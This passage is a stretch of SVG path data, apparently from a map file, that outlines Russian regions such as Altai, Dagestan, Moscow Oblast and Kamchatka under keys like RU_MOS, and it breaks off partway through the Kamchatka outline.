0.98651,-0.98652 0,0 6.9056,-2.95954 5.91909,-1.97303 0,0.98652 0.98651,2.95954 0.98652,0.98651 0,0.98652 0,0.98651 0.98651,0 0.98652,0.98652 -0.98652,0.98651 -0.98651,0 4.93257,5.91909 2.95954,-2.95955 4.93257,-2.95954 0,1.97303 1.97303,0 0,-1.97303 1.97303,0 1.97303,0 1.97303,0 1.97303,0 0.98651,-0.98651 2.95954,-1.97303 0.98652,-1.97303 0.98651,-0.98652 0,-1.97302 -0.98651,-1.97303 0.98651,-1.97303 0.98652,-1.97303 -0.98652,-0.98651 0,-0.98652 0,-1.97303 -0.98651,-2.95954 0,-0.98651 0.98651,-1.97303 -1.97303,0 -1.97303,0 -0.98651,0 -0.98651,-0.98652 -0.98652,2.95955 -1.97303,0.98651 -0.98651,0 0,-0.98651 0,0 -0.98652,-0.98652 0.98652,-0.98651 0.98651,-0.98652 0,-3.94605 0,-0.98652 0,-1.97303 -0.98651,0 -1.97303,0 -0.98651,0.98652 0,0.98651 -0.98652,-0.98651 -0.98651,0 -4.93257,0 -0.86436,-3.94606 -7.02776,-0.98651 -4.8742,-7.8498 -6.92458,-3.89609 0.92159,-1.02052 z",RU_ALT:"m 417.46329,445.07447 -0.98652,0 -2.95954,0 0,1.97303 -0.98651,0 -0.98652,-1.97303 -4.93257,2.95954 -2.95954,2.95955 -3.94606,-5.91909 0,0 0.98652,-0.98651 -0.98652,-0.98652 -0.98651,0 0,-0.98651 0,-0.98652 -0.98652,-0.98651 -0.98651,-2.95954 0,-0.98652 -5.91909,1.97303 -6.9056,2.95954 0,0 -0.98651,0.98652 0,0 -2.95954,0 -2.95955,-0.98652 -1.97302,0 -0.98652,0.98652 -0.98651,-1.97303 -0.98652,0 -0.98651,0.98651 -1.97303,1.97303 6.9056,35.51451 3.94606,-0.98651 0,-0.98651 0,-0.98652 0.98651,0 0.98652,0 0,-0.98651 0.98651,-0.98652 1.97303,4.93257 1.97303,3.94606 3.94605,0.98652 1.97303,0.98651 2.95955,0 0.98651,0 0,-0.98651 0.98651,0 0.98652,0 0.98651,0 0.98652,-0.98652 3.94605,2.95954 1.97303,3.94606 2.95954,0 0,-0.98651 0,-1.97303 0,-0.98652 -1.97302,-1.97302 -1.97303,-1.97303 1.97303,-0.98652 1.97302,0.98652 0,-0.98652 0.98652,0 1.97303,-0.98651 3.94605,0 2.95955,0 0.98651,-0.98652 0.98652,-0.98651 0.98651,0 0.98651,0 0.98652,-1.97303 0.98651,-1.97303 0.98652,0.98652 0.98651,0.98651 0.98652,0 1.97302,0 0,0 0.98652,0.98652 1.97303,-1.97303 -0.98652,-1.97303 0.98652,-1.97303 2.95954,-0.98651 0,-2.95955 -0.98651,-1.97302 0.98651,-0.98652 0,-0.98651 -0.98651,-0.98652 0,0 0.98651,-1.97303 0.98651,-1.97302 -0.98651,0 -1.97303,-0.98652 -0.98651,-1.97303 0,-2.95954 -0.98652,-0.98651 -0.98651,-0.98652 -0.98652,-0.98651 0,-1.97303 -0.98651,0 -1.97303,-0.98652 0,-1.97302 -1.97303,-1.97303 -2.95954,1.97303 -0.98651,0.98651 -1.97303,0 -1.97303,-0.98651 z",RU_DA:"m 93.196032,417.45207 -2.07168,-2.95954 -2.959542,-4.93257 -1.578423,-0.98652 -0.69056,-0.98651 -1.775726,0.98651 -2.76224,1.97303 -1.38112,-0.98651 -1.479771,0.98651 0.591909,0 -0.197303,1.97303 -1.874377,0 -1.479772,0 1.479772,0.98651 -0.493258,2.95955 0.493258,0 0.197302,0.98651 0.09865,0.98652 1.38112,0.98651 1.282468,0 -0.295954,0.98651 -0.09865,0.98652 1.677074,0 1.677074,0 0.493257,1.97303 -0.295954,1.97302 -2.170331,0.98652 -2.466286,0.98651 -1.677074,2.95955 -0.986515,1.97302 -1.578422,0 -1.479772,0 -0.493257,0 -0.394606,0.98652 -1.085165,-0.98652 -2.170332,0 -2.07168,0.98652 -1.183817,0.98651 -1.479771,1.97303 1.973028,4.93257 2.564938,3.94606 0.69056,6.9056 2.170331,5.91909 2.367634,0 2.564937,-0.98652 3.354149,0 2.860891,-1.97303 0,-8.87863 0.986514,-8.87862 5.623131,-4.93258 2.466286,-0.98651 -0.394606,-0.98651 -1.085165,0 -0.295955,0 0.394606,-2.95955 0.394606,-2.95954 -1.479772,-4.93257 4.14336,-1.97303 z",RU_STA:"m 74.057656,380.95104 -2.76224,-0.98651 0.591908,-0.98652 -0.295954,-0.98651 -1.282468,0 -1.183817,0.98651 -0.197303,-0.98651 0.09865,-0.98651 -0.986514,0 -0.69056,-0.98652 -1.677074,-1.97303 -1.973029,-0.98651 -0.493257,1.97303 -0.493257,0.98651 -1.775726,-0.98651 -1.479771,-0.98652 -1.282469,1.97303 -0.789211,2.95954 0.887863,2.95955 -0.591909,1.97303 0.789212,0.98651 -1.479772,1.97303 -1.578423,0.98651 -0.394605,-0.98651 -0.493257,0 0.09865,3.94606 1.578423,1.97302 1.282468,2.95955 1.38112,0 1.282469,0.98651 -0.394606,0.98652 -0.09865,0 -2.170332,0 -1.677074,0.98651 0.394606,0.98651 1.085165,0 -0.789211,0.98652 -1.183817,1.97303 2.268983,0 2.564937,0.98651 0.493257,0.98652 -0.197303,0.98651 2.76224,1.97303 2.170331,0 1.874377,1.97303 1.085166,0.98651 0.493257,0 -0.789211,0.98652 -0.986514,0 2.466285,1.97302 0.394606,2.95955 2.170331,-0.98652 1.479772,-0.98651 0.394605,0.98651 0.789212,0.98652 0.789211,0 0.986514,0 0.493258,-2.95955 -1.479772,-0.98651 1.479772,0 1.874377,0 0.197303,-1.97303 -0.591909,0 1.479771,-0.98651 1.38112,0.98651 2.76224,-1.97303 1.775726,-0.98651 -0.789212,-4.93257 -2.268982,-4.93257 -1.38112,-1.97303 -0.591909,-1.97303 0.394606,-1.97303 0.295954,-2.95954 -1.183817,-1.97303 -1.479771,-1.97303 -0.789212,-1.97303 -0.887863,-1.97303 -3.156845,0 z",RU_KB:"m 60.641062,404.62739 -0.493257,-0.98652 -2.564937,-0.98651 -2.268983,0 -1.677074,0 -1.085166,0 -3.847406,2.95954 2.663589,3.94606 1.38112,4.93257 0.887863,0 0.887863,0.98651 2.268982,-0.98651 2.170332,-0.98652 0.789211,0.98652 0.591909,0.98651 1.085165,-0.98651 0.986515,0 0.789211,0.98651 1.183817,0 1.479771,-0.98651 1.183818,-2.95954 0.986514,0 0.789211,-0.98652 -0.493257,0 -1.085166,-0.98651 -1.874377,-1.97303 -2.170331,0 -2.76224,-1.97303 0.197303,-0.98651 z",RU_KC:"m 56.201748,392.78921 -1.578423,-1.97302 -1.578423,0 0.09865,0.98651 -3.551452,1.97303 -1.578423,-1.97303 -1.578422,-2.95954 -3.354149,1.97303 -3.255497,1.97302 3.4528,6.9056 5.425828,5.91909 3.847406,-2.95954 1.085166,0 1.677074,0 1.183817,-1.97303 0.789211,-0.98652 -1.085165,0 -0.394606,-0.98651 1.677074,-0.98651 2.170332,0 0.09865,0 0.394606,-0.98652 -1.282469,-0.98651 -1.38112,0 -1.282468,-2.95955 z",RU_KDA:"m 61.528925,357.2747 -4.439314,-1.97303 -3.058195,-0.98651 0.493258,-0.98652 1.282468,-0.98651 -0.394606,-0.98651 0.197303,-0.98652 -1.085165,-0.98651 -1.38112,0 0,0.98651 -0.295955,0.98652 -0.09865,0 -0.887863,-0.98652 -0.493257,-0.98651 -1.38112,-0.98652 -1.282469,0 -0.591908,-0.98651 -0.69056,-0.98652 0,5.91909 0.295954,4.93257 -0.493257,-0.98651 -0.493257,0 -0.09865,-1.97303 0,-0.98652 -1.282469,0.98652 -1.38112,0.98651 0,-0.98651 0.394606,0 -0.69056,-0.98652 -1.874377,0.98652 -1.775726,0.98651 -0.986514,0 -1.183817,0 -1.282469,0.98652 -1.578423,0 -2.663588,-1.97303 -1.677074,-2.95954 -0.295955,1.97302 0.197303,0.98652 -1.677074,-0.98652 -1.38112,0 1.183817,1.97303 0.986514,3.94606 -0.69056,1.97303 0.197303,1.97303 0.69056,0.98651 0.69056,0 0.493257,0 0.09865,2.95954 -0.09865,1.97303 2.07168,5.91909 0.591909,6.9056 0.197303,7.89211 3.255497,0 1.282468,1.97303 0.789212,0.98651 0.69056,0 3.156845,-1.97302 3.354149,-0.98652 1.578422,1.97303 1.578423,1.97303 3.551452,-1.97303 -0.09865,-0.98651 1.578423,0 -0.09865,-3.94606 0.493257,0 0.394605,0.98651 1.578423,-0.98651 1.479772,-1.97303 -0.789212,-0.98651 0.591909,-1.97303 -0.887863,-2.95955 0.789211,-2.95954 1.282469,-1.97303 1.479771,0.98652 1.775726,0.98651 0.493257,-0.98651 0.493257,-1.97303 0.493257,-0.98651 -0.09865,-1.97303 0.591908,0 0.493258,-0.98652 -0.493258,0 -1.183817,0 -2.268983,-3.94605 0.493258,-0.98652 0.394605,-0.98651 -0.394605,-0.98652 -0.197303,-0.98651 0.69056,0 0.887863,-0.98652 -0.394606,-1.97302 -1.183817,-0.98652 z m -13.712548,12.82469 0.493257,2.95954 2.76224,2.95954 0.986514,4.93257 -1.183817,0.98652 -0.591909,0.98651 -0.493257,0.98652 -0.493257,0.98651 -0.591909,0 -0.986514,0 0.394606,-1.97303 0.295954,-1.97303 -2.170331,0.98652 -1.282469,1.97303 -0.789211,0.98651 -0.887863,0 -1.282468,1.97303 -1.973029,1.97303 -1.973029,-1.97303 -1.183817,-2.95954 0.394606,-0.98652 0.986514,-0.98651 0.789212,0 0.394605,0.98651 -0.197302,0.98652 1.282468,0 0.986514,-0.98652 -0.295954,-0.98651 -0.197303,-1.97303 2.268983,-1.97303 2.268983,0 0.295954,-2.95954 -0.69056,-2.95954 -1.085166,0 -0.887862,1.97302 -0.591909,0 -1.578423,-1.97302 -1.775725,-1.97303 -0.493258,-0.98652 -0.295954,-0.98651 0.789212,-0.98652 0.986514,0.98652 1.578423,1.97303 3.354148,0.98651 2.663589,-0.98651 z",RU_ROS:"m 100.20028,334.58487 -0.789207,0 -0.69056,0.98652 -4.242012,0.98651 -4.044709,-0.98651 -2.268982,-1.97303 -3.156846,2.95954 -4.14336,-0.98651 -0.69056,0.98651 0,1.97303 0.789212,0 0.591908,0.98651 -1.479771,0 -2.76224,0 -0.295954,0.98652 0.295954,0.98651 -0.789212,1.97303 -0.69056,0.98652 -1.775725,1.97302 -2.564937,0.98652 -3.156846,-1.97303 -3.058194,-2.95954 -1.085166,0 -0.986514,0 -1.775726,0 -1.775725,-0.98652 -2.466286,1.97303 -2.663588,1.97303 1.677074,0.98651 0.887863,0.98652 2.860891,0.98651 2.170331,0.98652 -0.197303,0.98651 -0.591908,0 -0.789211,1.97303 -0.591909,-0.98651 -0.986514,0 -1.775726,-0.98652 -1.578423,0 -0.197303,0.98652 0.394606,0.98651 -1.282468,0.98651 -0.493258,0.98652 3.058195,0.98651 4.439314,1.97303 1.183817,0.98652 0.394606,1.97302 -0.887863,0.98652 -0.69056,0 0.197303,0.98651 0.394605,0.98652 -0.394605,0.98651 -0.493258,0.98652 2.268983,3.94605 1.183817,0 0.493258,0 -0.493258,0.98652 -0.591908,0 0.09865,1.97303 -0.493257,0.98651 1.973029,0.98651 1.677074,1.97303 3.551451,-0.98651 2.663589,-0.98652 4.242011,2.95955 3.058194,6.9056 1.775726,0.98651 1.479771,-0.98651 0.493257,0.98651 0.394606,0 1.085166,-0.98651 0.789211,-1.97303 2.564937,0 2.466286,0 0.197303,-0.98652 0.197303,0 2.762239,-2.95954 1.38112,-2.95954 -2.959542,0 -1.677075,-0.98652 0.591909,-0.98651 -0.591909,-0.98651 -0.69056,-0.98652 -0.887862,0 -0.69056,0 0.493257,-0.98651 0,-0.98652 -0.789212,0 -0.887862,0 0.197302,-0.98651 0.789212,-4.93257 -1.479772,-2.95955 -0.986514,-1.97302 0.493257,-0.98652 0.986515,0 1.183817,-0.98651 1.282468,-0.98652 3.255497,0.98652 3.551452,-1.97303 -0.197303,-2.95954 -0.493257,-1.97303 -0.591909,-0.98652 -0.394606,0 2.762241,-2.95954 2.663588,-1.97303 -0.98651,-4.93257 -0.19731,-3.94606 z",RU_SAM:"m 190.56501,337.54442 -1.97303,-2.95955 -0.98651,2.95955 -1.97303,1.97302 -0.98652,0 -0.98651,0 -0.98651,0.98652 0,0 -2.95955,-1.97303 -1.97303,-1.97303 -1.97302,0 -1.97303,-0.98651 -0.98652,0 -1.97303,0.98651 -1.97302,0 -0.98652,0 -1.97303,4.93257 -1.97302,2.95955 0,0.98651 0.98651,1.97303 0,1.97303 0.98651,0.98651 1.97303,0.98652 0,0.98651 0,0.98651 0,0.98652 0.98652,0 0,0.98651 0,1.97303 0,0 0.98651,0.98652 0.98651,3.94605 0.98652,2.95955 7.89211,-0.98652 2.95955,-2.95954 3.94605,-1.97303 0.98652,-0.98651 1.97303,0 1.97302,-1.97303 1.97303,-2.95955 1.97303,-0.98651 1.97303,-0.98651 1.97303,-3.94606 2.95954,-0.98652 -1.97303,-1.97302 -0.98651,0 0,-0.98652 0,-1.97303 -0.98652,-0.98651 -1.97302,-1.97303 -1.97303,0 -1.97303,0.98651 -1.97303,-2.95954 z",RU_TA:"m 204.37621,311.89505 0,0 -1.97303,0.98651 -2.95954,-1.97303 0,0 -0.98652,0 -0.98651,0 -1.97303,0 0,0 0,0.98652 -0.98651,0 0,0 -1.97303,0 -1.97303,0.98651 -0.98651,-0.98651 -0.98652,0 -1.97303,0.98651 -0.98651,0 0,0.98651 0,0 -4.93257,0.98652 0,0.98651 0.98651,0.98652 -0.98651,2.95954 -3.94606,0 -0.98651,-0.98651 -0.98652,0 -0.98651,0.98651 0,1.97303 3.94605,0.98651 0.98652,1.97303 1.97303,1.97303 1.97303,0 2.95954,0 0.98651,1.97303 0,2.95954 1.97303,2.95954 1.97303,2.95955 1.97303,1.97302 1.97303,-0.98651 1.97303,0 1.97302,1.97303 0.98652,1.97303 0,0.98651 0,0.98652 0.98651,0 1.97303,1.97302 1.97303,2.95955 0.98651,0 0,0.98651 0,0 -0.98651,0.98652 0,1.97302 1.97303,1.97303 1.97303,-3.94605 0.98651,-1.97303 0,-0.98652 0,0 0.98652,0 -0.98652,0 1.97303,0 0.98651,-0.98651 0.98652,-1.97303 0,-1.97303 0,-0.98651 0,0 -0.98652,0 0.98652,0 -0.98652,-0.98652 0,0.98652 0,-0.98652 0,0.98652 0.98652,-0.98652 0,-0.98651 0.98651,0.98651 3.94606,-0.98651 3.94606,-1.97303 -0.98652,-1.97303 -1.97303,-1.97303 -0.98651,0 -0.98652,-1.97303 2.95955,0 2.95954,-1.97302 -1.97303,-0.98652 -0.98651,0.98652 0,-1.97303 0,-1.97303 0.98651,0 -1.97303,-0.98651 -1.97303,0.98651 0.98652,0.98651 0,0.98652 -1.97303,0.98651 -0.98651,-0.98651 0,0 -0.98652,0 0,-0.98652 -0.98651,0 -1.97303,0 -1.97303,-1.97302 -0.98651,-0.98652 -0.98652,0 1.97303,-0.98651 0.98652,-0.98652 -0.98652,0 -1.97303,-0.98651 -0.98651,-2.95954 0.98651,0 0,-0.98652 -0.98651,0 0,-1.97303 0.98651,-2.95954 -2.95954,-0.98651 z",RU_ME:"m 201.41667,302.0299 0,-0.98651 -1.97303,-0.98652 -0.98652,-0.98651 -0.98651,0 -0.98651,0.98651 -0.98652,-0.98651 -0.98651,-0.98651 -2.95955,0 -0.98651,-1.97303 -0.98651,-0.98652 -0.98652,-0.98651 -2.95954,-1.97303 -2.95954,0 -0.98652,0 -0.98651,0.98651 -0.98652,-0.98651 -0.98651,0 -0.98652,1.97303 0.98652,1.97303 -0.98652,0 -0.98651,1.97303 0.98651,0.98651 -0.98651,1.97303 2.95954,0 0.98652,0.98651 4.93257,0.98652 0.98651,2.95954 0,0.98651 0.98652,0.98652 0,1.97303 0.98651,2.95954 0.98652,0 0.98651,0 1.97303,-0.98651 1.97303,0 0,0 0.98651,0 0,-0.98652 0,0 1.97303,0 0.98651,0 0.98652,0 0,0 2.95954,1.97303 1.97303,-0.98651 0,0 0.98651,-0.98652 0.98652,-0.98651 -0.98652,-0.98652 0,-0.98651 0,-0.98652 0,-1.97302 -0.98651,0 0,0 -0.98651,-0.98652 0.98651,-1.97303 0,-0.98651 -1.97303,0 -0.98651,0.98651 0,0 z",RU_CU:"m 180.69987,302.0299 -0.98652,-0.98651 -2.95954,0 -0.98651,0.98651 -1.97303,0.98652 0,0 0,2.95954 0.98651,1.97303 -0.98651,0 -1.97303,0 -1.97303,0.98651 0,0.98652 -0.98651,0 0,0.98651 0.98651,0 -0.98651,3.94606 1.97302,2.95954 2.95955,1.97303 0.98651,-0.98651 0.98652,0 0.98651,0.98651 3.94606,0 0.98651,-2.95954 -0.98651,-0.98652 0,-0.98651 4.93257,-0.98652 0,0 0,-0.98651 0.98651,0 1.97303,0 -0.98651,-2.95954 0,-1.97303 -0.98652,-0.98652 0,-0.98651 -0.98651,-2.95954 -4.93257,-0.98652 z",RU_NIZ:"m 185.63244,275.39402 -1.97303,1.97303 -3.94606,0 -3.94605,-1.97303 0,0.98651 -0.98652,0 -1.97303,0.98652 -0.98651,1.97303 -1.97303,0.98651 -1.97303,-0.98651 -1.97303,-0.98652 -1.97302,1.97303 -0.98652,0.98651 -0.98651,-0.98651 -0.98652,0 0,1.97303 -0.98651,0.98651 0,0.98652 0.98651,0 -1.97303,0 -0.98651,0 0,0 -2.95954,0 -2.95955,0.98651 -2.95954,1.97303 -3.94606,0.98651 0,0.98652 0,0.98651 -0.98651,0 0,0.98652 0.98651,0 1.97303,0.98651 0,1.97303 -0.98651,0.98651 1.97303,1.97303 0.98651,0.98652 1.97303,0 1.97303,0.98651 1.97303,6.9056 1.97303,3.94606 1.97302,-0.98652 1.97303,-0.98651 0,0.98651 0.98652,0 1.97303,-0.98651 2.95954,-0.98652 0.98651,0.98652 -0.98651,0.98651 0.98651,0.98652 0.98652,0 0.98651,0 0,-0.98652 1.97303,-0.98651 1.97303,0 0.98651,0 -0.98651,-1.97303 0,-2.95954 0,0 1.97303,-0.98652 0.98651,-0.98651 0.98651,-1.97303 -0.98651,-0.98651 0.98651,-1.97303 0.98652,0 -0.98652,-1.97303 0.98652,-1.97303 0.98651,0 0.98652,0.98651 0.98651,-0.98651 0.98652,-0.98651 2.95954,0.98651 2.95954,1.97303 0.98652,-0.98652 0.98651,-0.98651 0.98651,-1.97303 0.98652,-0.98651 3.94606,1.97303 1.97302,-0.98652 1.97303,-0.98651 0,0 0.98652,-0.98652 -2.95955,-3.94605 -2.95954,-3.94606 -3.94606,-0.98651 -0.98651,0 -0.98651,0 0,-1.97303 -2.95955,-2.95955 -0.98651,0.98652 z",RU_VLA:"m 151.10444,269.47493 -1.97303,-0.98651 -1.97303,0 0.98652,-3.94606 -0.98652,-2.95954 0,0 -3.94605,0.98651 -2.95955,-2.95954 0,-1.97303 0,-0.98651 -2.95954,4.93257 -1.97303,5.91908 0.98652,0.98652 0.98651,1.97303 0,0 0.98651,0.98651 1.97303,1.97303 -1.97303,5.91909 2.95955,3.94605 3.94605,4.93257 3.94606,-0.98651 1.97303,-1.97303 3.94606,0 2.95954,0 0,-0.98651 0.98651,0 1.97303,0 -0.98651,0 0,-0.98652 0.98651,-0.98651 0,-1.97303 -1.97303,-0.98651 -1.97302,-0.98652 0,-0.98651 0,-0.98652 0,-0.98651 -0.98652,0 -2.95954,-2.95954 -0.98652,-1.97303 -0.98651,-0.98652 z",RU_MOS:"m 123.53125 244.78125 L 122.53125 245.75 L 121.5625 245.75 L 119.5 246.75 L 116.71875 247.71875 L 115.0625 251.6875 L 111.3125 255.625 L 112.78125 256.59375 L 113.875 256.59375 L 114.75 258.59375 L 115.75 260.5625 L 118.78125 261.53125 L 119.78125 266.46875 L 118.78125 267.46875 L 118 269.4375 L 120.09375 272.40625 L 121.5625 272.40625 L 121.5625 273.375 L 121.5625 275.34375 L 121.5625 276.34375 L 122.53125 277.3125 L 121.5625 277.3125 L 120.09375 279.28125 L 120.1875 281.28125 L 121.5625 281.28125 L 123.53125 280.28125 L 124.53125 279.28125 L 125.5 280.28125 L 126.5 280.28125 L 128.46875 279.28125 L 131.4375 279.28125 L 132.40625 279.28125 L 133.40625 279.28125 L 134.375 279.28125 L 134.375 278.3125 L 136.34375 279.28125 L 138.34375 279.28125 L 140.3125 273.375 L 138.34375 271.40625 L 137.34375 270.40625 L 136.34375 268.4375 L 135.375 267.46875 L 137.34375 261.53125 L 140.3125 256.59375 L 141.28125 255.625 L 140.3125 253.65625 L 139.3125 251.6875 L 138.34375 251.6875 L 136.34375 251.6875 L 134.375 250.6875 L 133.40625 251.6875 L 132.40625 251.6875 L 131.4375 250.6875 L 128.46875 249.6875 L 125.5 248.71875 L 124.53125 246.75 L 123.53125 244.78125 z M 129.53125 257.9375 L 130.25 259.28125 C 130.60544 259.56445 130.68688 259.7857 131.4375 259.6875 L 131.125 260.65625 L 131.90625 263.125 L 131.5 264.75 L 129 264.96875 L 127.375 263.875 L 125.75 264.75 L 124.96875 263.46875 L 124.34375 264.875 L 122.03125 265 L 120.96875 263.65625 L 119.53125 264.71875 L 119.0625 262.375 L 120.75 261.84375 L 121.28125 259.75 L 123.0625 261.71875 L 124.375 260.46875 L 127.125 261.6875 L 127.5 259.6875 L 128.6875 259.0625 L 129.53125 257.9375 z",RU_KLU:"m 115.68858,260.5963 -0.98652,-1.97302 -0.88786,-1.97303 -1.08516,0 -1.47978,-0.98652 -7.59618,1.97303 -0.98651,-0.98651 -0.88786,-0.98652 -0.88787,0.98652 -1.67707,0 -1.479772,-2.95955 -2.07168,-0.98651 -0.887863,0.98651 -0.69056,0.98652 -1.578423,0 -1.677074,0.98651 0.591909,4.93257 0.986514,3.94606 -1.578423,1.97303 -0.986514,0.98651 2.268983,3.94606 3.946057,0.98652 3.946056,0.98651 0.69056,-0.98651 0.49326,-0.98652 1.67707,-0.98651 1.97304,0 0.39461,-0.98652 0.29595,0 2.26898,0.98652 2.36765,0.98651 0.49326,0 0.78921,0.98652 1.08516,-0.98652 0.29596,-0.98651 1.57842,0 0.98651,0 1.38112,-0.98652 1.18382,-0.98651 0.78921,-0.98652 0.98652,-1.97302 -0.98652,-3.94606 -3.05819,-1.97303 z",RU_BEL:"m 90.039187,309.92202 1.578423,-0.98652 0.197302,-1.97303 -0.887862,-1.97302 -0.887863,-0.98652 -5.919086,-2.95954 -4.636617,-1.97303 -1.085165,-1.97303 -0.887863,-0.98651 -0.69056,0 -0.591909,0 -2.268983,0 -1.874377,-1.97303 -3.551451,5.91908 1.282469,0.98652 1.973028,1.97303 0.493257,1.97303 0.69056,1.97302 0.09865,0.98652 3.255497,0.98651 3.156845,1.97303 -0.09865,0 -0.295954,0 -0.69056,3.94606 0,2.95954 1.282468,0.98652 1.282469,-0.98652 1.183817,3.94606 2.367634,3.94606 0.69056,-0.98652 0.887863,-0.98651 0.986514,-1.97303 1.479771,-2.95954 0.986515,0 0.986514,-0.98652 -0.197303,-1.97303 0,-2.95954 1.38112,0 0.986514,-1.97303 -1.38112,0 -1.282468,-1.97303 z",RU_ZAB:"m 666.06488,401.66784 -2.95954,-0.98651 -1.97303,1.97303 1.97303,1.97303 -0.98652,0.98651 -0.98651,0 0,1.97303 0,0.98651 -0.98651,0 0,0.98652 0.98651,6.9056 0.98651,0 0.98652,0 0,2.95954 0,2.95954 -0.98652,0 -0.98651,-0.98651 -1.97303,1.97303 -0.98651,0.98651 -1.97303,-0.98651 -0.98652,0 -1.97302,0 -0.98652,0 -1.97303,0.98651 0,1.97303 -0.98651,0.98651 0,0 0.98651,0 0,0 0,0 0.98652,0.98652 0.98651,0.98651 0,1.97303 -0.98651,0.98651 0,0 0.98651,0 0.98652,1.97303 0,0 0,0.98652 0,0 0.98651,1.97303 -0.98651,0.98651 0,0 0.98651,2.95954 2.95954,1.97303 4.93257,3.94606 0,7.89211 -1.97302,0 -2.95955,0.98652 -0.98651,0 -1.97303,0.98651 -4.93257,4.93257 -5.91909,4.93257 -0.98651,0.98652 -0.98652,0.98651 1.97303,3.94606 1.97303,5.91908 -4.93257,3.94606 -5.91909,0.98652 -0.98651,0.98651 -1.97303,1.97303 -0.98651,-0.98652 -0.98652,0 -0.98651,1.97303 -0.98651,1.97303 -1.97303,0.98652 -2.95955,0.98651 -0.98651,1.97303 -1.97303,1.97303 -0.98651,0.98651 -1.97303,-0.98651 -2.95954,0 -2.95955,1.97303 -1.97303,1.97302 -0.98651,0 -1.97303,-0.98651 -3.94606,0 -0.98651,1.97303 0.98651,2.95954 0,0 0,0.98652 -1.97302,0.98651 -1.97303,1.97303 2.95954,1.97303 1.97303,1.97303 -1.97303,0.98651 -1.97303,0 -1.97303,2.95954 0,3.94606 1.97303,1.97303 3.94606,3.94605 6.9056,0.98652 6.9056,0.98651 0.98651,0 0.98652,-0.98651 0.98651,0.98651 1.97303,0 1.97303,-0.98651 2.95954,-1.97303 6.9056,-1.97303 6.9056,-1.97303 1.97303,-3.94605 6.9056,-5.91909 4.93257,0.98652 3.94606,1.97302 3.94605,0 5.91909,-0.98651 4.93257,2.95954 6.9056,0.98652 1.97303,-2.95955 2.95954,-2.95954 2.95954,-1.97303 1.97303,-1.97303 0,-0.98651 0,-0.98651 0,0 -0.98651,0 0,-0.98652 1.97303,-7.89211 1.97303,-8.87863 2.95954,-3.94606 1.97303,-3.94606 -0.98652,-0.98651 -0.98651,-0.98651 0,-1.97303 -0.98652,-0.98652 -2.95954,0.98652 -0.98651,-2.95955 0.98651, -1.97302 2.95954,-2.95955 0,-0.98651 0.98652,-0.98651 3.94606,-1.97303 4.93257,-2.95955 -1.97303,-2.95954 -2.95954,-2.95954 0,0 0.98651,-1.97303 0,-0.98651 0,-0.98652 0,-0.98651 0.98651,-0.98652 0.98652,-0.98651 -2.95954,-1.97303 -0.98652,0 -0.98651,-0.98651 1.97303,-4.93258 -1.97303,-4.93257 -1.97303,0.98652 -0.98652,0 -0.98651,-2.95955 -1.97303,-2.95954 -2.95954,0.98652 -1.97303,0.98651 0,0.98651 -0.98651,0 -1.97303,-1.97302 0,-1.97303 0.98651,0 0.98652,-0.98652 -1.97303,-0.98651 -1.97303,-0.98652 -0.98652,-0.98651 0,-1.97303 -0.98651,0 -0.98651,0 0.98651,-3.94605 -2.95954,-3.94606 -0.98652,-3.94606 -0.98651,0 -0.98651,0.98652 0,0 -1.97303,-3.94606 0,-1.97303 0,-3.94606 -3.94606,0.98652 -1.97303,-0.98652 z",RU_PRI:"m 857.44865,494.40018 -2.95955,0 -1.97302,-0.98651 0,-1.97303 0.98651,-1.97303 -0.98651,-1.97303 -1.97303,-1.97303 -0.98652,-0.98651 0,0 -2.95954,1.97303 -2.95954,2.95954 0,0 -0.98652,0 -0.98651,0 0,0.98652 0.98651,0.98651 0.98652,0.98651 0,0.98652 0.98651,0.98651 1.97303,0 1.97303,0 -1.97303,5.91909 -3.94606,1.97303 0,1.97303 0,1.97302 -3.94605,2.95955 -4.93258,1.97303 -0.98651,-0.98652 -0.98651,-0.98651 -0.98652,0.98651 -0.98651,0.98652 0,-0.98652 0,-0.98651 -0.98652,-0.98652 -0.98651,0.98652 -0.98652,-0.98652 -0.98651,0 -1.97303,2.95955 -0.98651,2.95954 0,1.97303 -1.97303,1.97302 0,4.93258 0,5.91908 -0.98652,1.97303 0.98652,1.97303 -0.98652,0.98651 -0.98651,1.97303 0.98651,2.95954 -1.97302,1.97303 -7.89212,0 -2.95954,0.98652 -0.98651,3.94605 -1.97303,0.98652 -0.98652,0.98651 0.98652,1.97303 0.98651,1.97303 2.95954,5.91909 0.98652,5.91908 0.98651,0.98651 0,0.98652 -0.98651,6.9056 -2.95954,0.98651 -0.98652,1.97303 0.98652,0 0.98651,0.98652 0.98651,1.97302 0.98652,1.97303 0.98651,-1.97303 0,-0.98651 -0.98651,-0.98651 -0.98652,-0.98652 3.94606,0 0,0 0.98652,0 0,-0.98651 0,-0.98652 0.98651,-3.94605 1.97303,-2.95955 -0.98652,-0.98651 0.98652,-0.98652 0.98651,0 0,0.98652 0,1.97303 0.98652,-0.98652 0.98651,-0.98651 0.98651,-0.98652 0,-0.98651 0.98652,2.95954 0,1.97303 0.98651,0 0,-0.98651 0.98652,0 0.98651,0.98651 0.98652,-0.98651 0,0 1.97302,0.98651 0.98652,0.98652 0,0 0,-1.97303 0.98651,0.98651 0,0 1.97303,-0.98651 1.97303,-1.97303 5.91909,-5.91909 3.94605,-6.9056 0.98652,-0.98651 0,-1.97303 0.98651,0 0,-0.98651 0,-2.95955 0.98652,-2.95954 0,-1.97303 1.97302,-1.97303 0.98652,-4.93257 1.97303,-5.91908 1.97303,-5.91909 1.97302,-4.93257 0.98652,-4.93257 0.98651,-5.91909 0,-1.97302 0,-2.95955 0.98652,-3.94605 0,-2.95955 z",RU_KAM:"m 982.79501,296.8355 2.61054,-0.87262 2.32698,1.45437 5.09028,-0.58175 -1.74524,-1.74524 -2.18155,0.7272 -3.34503,-1.16351 0.4363,-1.45436 -2.76329,1.89067 z m 13.13337,-5.29078 2.5664,0.0551 0.8705,-0.56693 2.62002,-0.23297 -0.2181,-0.50903 -6.10842,0.58175 z m -45.74739,-26.01584 -1.97303,0 0,0.98651 0,1.97303 0,3.94606 0,3.94605 0,0.98652 0.98651,0 0,-0.98652 0,-1.97303 0.98652,-1.97302 0,-0.98652 0,-0.98651 0.98651,-0.98652 0.98652,-1.97303 z m 3.94605,-62.1504 -0.98651,0.98651 0,0.98652 0,1.97302 -0.98651,0 -0.98652,0 -0.98651,0.98652 -0.98652,0.98651 -2.95954,-0.98651 -3.94606,-0.98652 -3.94605,0 -3.94606,0.98652 -0.98652,-5.91909 -0.98651,-4.93257 -2.95954,0 -1.97303,0 -0.98652,-0.98651 -1.97302,0 -2.95955,0.98651 -2.95954,0.98652 0,-0.98652 